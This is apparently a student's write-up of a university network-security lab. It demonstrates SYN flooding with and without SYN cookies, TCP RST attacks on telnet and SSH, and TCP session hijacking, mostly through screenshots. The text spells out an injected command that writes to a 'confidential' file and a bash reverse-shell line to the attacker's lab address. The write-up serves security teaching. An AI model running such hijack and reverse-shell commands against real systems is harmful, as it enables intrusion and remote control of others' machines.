Lab 4

#### Cmpsc 443

### -

# Task 1: SYN Flooding Attack

##### “Attacker” and “Victim” folders to distinguish between the two.

Checking IP addresses of the Victim and the Attacker



  
  
Checking the size of the queue in the victim’s computer



Checking the current usage of the queue (redid this step)



Display the SYN cookie flag



**We will start with the SYN cookie flag off.**turning the flag off



Attacking the victim



Victim’s perspective



Showing DoS from the victim



**Now we will try with the SYN cookie flag on.**turning the flag on



Let’s attack again



Victim’s perspective



But!, we won’t achieve DoS



The SYN flooding attack is based about the fact that a server that receives a SYN message will send back a SYN-ACK message and that the server will save the SYN-ACK data and the position of the request on the queue.  
with the SYN cookie mechanism, the server does not save the requests on the queue. The server will send to the client a SYN cookie from which he could later on retrieve the data of the SYN-ACK it is sending to the client, like that the server is able to delete the position of the request and the data of the SYN-ACK message that it has sent, and when the client is sending back his ACK message and the SYN cookie that he had receive from the server, the server will be able to retrieve the data that it had delete.

# Task 2: TCP RST Attacks on **telnet** and **ssh** Connections

Victim’s details



Server’s details



Attacker’s details



## Telnet Connection

Creating telnet connection from the victim to the server



We can see packets from the “server”



Now we will perform TCP RST attack on the victim, by using the server’s IP address



Response at the victim’s side:



As we can see in wireshark, there was a connection between the server and the victim.

We are looking from the server computer and seeing packets from 10.0.2. (Victim’s IP).

When we performed the TCP RST attack, the server received a packet from 10.0.2.4 (Attacker’s IP) as shown below



When we try to connect again, we fail.



## SSH Connection

Creating SSH connection from the victim to the server



Attacking the victim, by using the server’s ip



Victim’s side, as we can see the connection was also broken in the ssh connection.  
(I started writing ls, the l stayed in the same line as the message)



## Using Scapy

Creating the python file





(I started with port 23 and changed to port 22 for the ssh connection)

### telnet connection

Creating a telnet connection



Attacking the victim, by using the server’s ip



Response at the victim’s side:



Wireshark at server side:



### ssh connection

Creating a ssh connection



Attacking the victim, by using the server’s ip

**We changed the python code to port 22, because it is now SSH connection**



Victim’s side, as we can see the connection was also broken in the ssh connection.



We can see the repeating messages at the server’s wireshark (because I did not stop the scapy code yet)



# Task 4: TCP Session Hijacking

Connecting with telnet



Capturing the needed values from wireshark



Source port – 51560 (because I took the picture from the server end)

Dst port – 23

Next Sequence number – 3195023860

Acknowledgment number – 1373358937

Window size value - 227

We will use the hex value of “echo \"virus\" >> /home/seed/server/ confidential” as our “malicious” command



Conduct the attack



We can see that our attack succeeds by looking in wireshark

Server’s:



Victim’s: (after I tried to refresh it)



### Using Scapy

New connection



Scapy code:



# Task 5: Creating Reverse Shell using TCP Session Hijacking

The idea is similar to task 4, only now we will use

/bin/bash -i > /dev/tcp/10.0.2.4/9090 0<&1 2>&1

As our malicious command

Connecting to the server from the victim

